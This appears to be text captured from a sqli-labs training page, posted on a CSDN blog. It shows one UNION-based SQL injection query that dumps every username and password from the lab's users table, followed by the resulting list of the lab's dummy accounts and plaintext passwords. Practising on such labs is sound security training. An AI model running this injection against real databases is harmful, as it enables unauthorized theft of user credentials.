 Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) -- ' LIMIT 0,1
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
行者匠心
https://blog.csdn.net/LZHPIG